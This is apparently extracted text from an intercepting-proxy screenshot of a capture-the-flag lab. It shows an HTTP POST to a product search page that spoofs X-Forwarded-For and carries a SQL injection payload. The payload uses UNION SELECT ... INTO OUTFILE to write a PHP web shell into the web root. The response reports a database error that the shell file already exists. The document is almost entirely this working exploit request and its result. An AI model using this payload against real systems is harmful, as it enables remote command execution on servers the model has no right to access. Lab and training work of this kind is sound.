 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 119
9 Origin: http://10.10.10.167
10 Connection: close
11 Referer: http://10.10.10.167/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=' union select '<?php system($_GET[\'cmd\']); ?>',2,3,4,5,6 into outfile
'c:/inetpub/wwwroot/shell.php'-- -
Response
Pretty Raw Hex Render
\n
Fidelity Home Admin About Logout
Products
Error: SQLSTATE[HY000]: General error: 1086 File 'c:/inetpub/wwwroot/shell.php' already exists
Id Name Quantity Category Price
Back